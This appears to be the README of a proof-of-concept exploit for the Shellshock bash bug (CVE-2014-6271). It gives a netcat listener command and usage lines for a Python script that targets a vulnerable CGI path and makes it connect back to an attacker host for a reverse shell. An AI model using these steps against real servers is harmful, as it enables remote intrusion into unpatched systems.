 README.md
CVE-2014-6271
python2.7
• Start listening on your machine.
nc -l -p 4444
• Run python script by the rule below:
python shellpoc.py <host> <vulnerable CGI> <attackhost/IP>
python shellpoc.py 10.10.10.101 /cgi-bin/status 10.10.10.1/4444